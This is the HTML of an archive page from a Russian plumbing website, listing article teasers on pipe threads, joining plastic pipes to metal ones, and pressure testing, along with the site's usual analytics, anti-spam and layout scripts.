		<div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/soedinenie-plastikovyh-trub-s-metallicheskimi.jpg);"></div><div class="post_link">Соединение пластиковых труб с металлическими: способы и нюансы</div></a>		<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296">08 апреля 2013</a></div>
				<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296">комментарии</a> (2)</div>
				<li class="popular_post"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175">
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		<div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/rezbovye-soedineniya-trub.jpg);"></div><div class="post_link">Резьбовые соединения труб: виды и способы герметизации</div></a>		<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175">13 марта 2013</a></div>
				<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175">комментарии</a> (0)</div>
				<li class="popular_post"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168">
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		<div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/narezka-rezby-na-trube-300x198.jpg);"></div><div class="post_link">Нарезка резьбы на трубе</div></a>		<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168">07 марта 2013</a></div>
				<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168">комментарии</a> (0)</div>
				</ul></div>
				<div id="archive_posts">
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/opressovka-trub-419"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/opressovka-trub.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/opressovka-trub-419"><div class="post_title">Опрессовка труб: как она выполняется и для чего нужна</div></a>
																<div class="post_content">Как нетрудно догадаться по названию статьи, ее темой станет опрессовка труб - что такое опрессовка, зачем она выполняется и какие для нее нужны инструменты. 
Что такое опрессовка?
Применительно к трубам - так называется повышение давления на ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/opressovka-trub-419">02 июня 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/opressovka-trub-419">комментарии</a> (2)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-soedinit-chugunnuyu-trubu-s-plastikovoj-301"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/kak-soedinit-chugunnuyu-trubu-s-plastikovoj.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-soedinit-chugunnuyu-trubu-s-plastikovoj-301"><div class="post_title">Как соединить чугунную трубу с пластиковой: советы и рекомендации</div></a>
																<div class="post_content">В данной статье будет рассмотрено, как соединить чугунную трубу с пластиковой – подготовка к работе, демонтаж чугунной трубы, установка пластиковой, и выполнение их соединения.

Пластиковые трубы пользуются сегодня большой популярности. Их низкий ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-soedinit-chugunnuyu-trubu-s-plastikovoj-301">24 апреля 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-soedinit-chugunnuyu-trubu-s-plastikovoj-301">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/soedinenie-plastikovyh-trub-s-metallicheskimi.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296"><div class="post_title">Соединение пластиковых труб с металлическими: способы и нюансы</div></a>
																<div class="post_content">Меняете ли вы домашний водопровод, не трогая стояки водоснабжения, прокладываете ли участок ввода в частный дом под оживленной дорогой - вам может понадобиться соединение пластиковых труб с металлическими.

Давайте рассмотрим основные сценарии, в ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296">08 апреля 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296">комментарии</a> (2)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/rezbovye-soedineniya-trub.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175"><div class="post_title">Резьбовые соединения труб: виды и способы герметизации</div></a>
																<div class="post_content">В этой статье мы попытаемся разобраться, какие вообще бывают резьбовые соединения, в каких случаях соединяет резьбовые соединения труб молочная арматура, какими способами обеспечивается герметичность при высоком и низком давлениях и для каких ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175">13 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/rezbovye-soedineniya-trub-175">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/konicheskaya-trubnaya-rezba.jpeg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171"><div class="post_title">Коническая трубная резьба: применение и стандарты</div></a>
																<div class="post_content">В домашних водопроводах сейчас встретить привычные стальные трубы можно разве что там, где капитальный ремонт не делался десятилетиями. Из области бытового применения они вытеснены металлопластиковыми и полипропиленовыми трубами.

С появлением ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171">13 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-cilindricheskaya-rezba-170"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/trubnaya-cilindricheskaya-rezba.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-cilindricheskaya-rezba-170"><div class="post_title">Трубная цилиндрическая резьба: применение, стандарты и обозначения</div></a>
																<div class="post_content">Давайте попытаемся понять, что такое трубная цилиндрическая резьба:гост и прочие тонкости данной темы.

Современные материалы продолжают свое победное шествие по планете, все в большей степени вытесняя привычные стальные трубы из  ниш, которые те ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-cilindricheskaya-rezba-170">13 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-cilindricheskaya-rezba-170">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-rezba-166"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/trubnaya-rezba.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-rezba-166"><div class="post_title">Трубная резьба: основные виды</div></a>
																<div class="post_content">В данной статье будут рассмотрены резьбы трубные, их основные характеристики, стандарты и нюансы нарезания резьбы.

В процессе монтажа водопровода, отопления и т.д. важное значение получает качество нарезанной резьбы, в первую очередь – ее ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-rezba-166">13 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-rezba-166">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/narezka-rezby-na-trube-300x198.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168"><div class="post_title">Нарезка резьбы на трубе</div></a>
																<div class="post_content">Ни один ремонт или замена уже существующих трубопроводов не обойдется без врезки в магистраль. Ранее для этого процесса применялась только сварка, а это очень трудоемкая задача. К тому же далеко не все умеют пользоваться сварочным аппаратом и не у ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168">07 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezka-rezby-na-trube-168">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-narezat-rezbu-na-trube-167"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/kak-narezat-rezbu-na-trube-300x214.jpg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-narezat-rezbu-na-trube-167"><div class="post_title">Как нарезать резьбу на трубе: подробная инструкция</div></a>
																<div class="post_content">Нарезать резьбу на каком либо производстве не составит особого труда, но иногда это нужно сделать в домашних условиях. При ремонте водопровода или отопительной системы, мебели или автомобиля, без труб и деталей с резьбовым соединением не обойтись ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-narezat-rezbu-na-trube-167">07 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/kak-narezat-rezbu-na-trube-167">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="archive_post">
							<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezat-rezbu-na-trube-172"><div class="post_img" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/narezat-rezbu-na-trube.jpeg);" alt=""></div></a>
							<div class="post_info">
								<a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezat-rezbu-na-trube-172"><div class="post_title">Нарезать резьбу на трубе не так уж сложно</div></a>
																<div class="post_content">Чтобы надежно присоединить кран к трубе, или установить отопительный прибор в систему отопления, важно знать, как и чем нарезать резьбу на трубе.
Ведь большинство запорной арматуры имеет резьбу, соответственно, присоединение таких элементов с ...</div>
								<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezat-rezbu-na-trube-172">07 марта 2013</a></div>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/narezat-rezbu-na-trube-172">комментарии</a> (2)</div>
															</div>
						</div>
														</div>
			</div>
		</div>
	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696cbfb969131"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
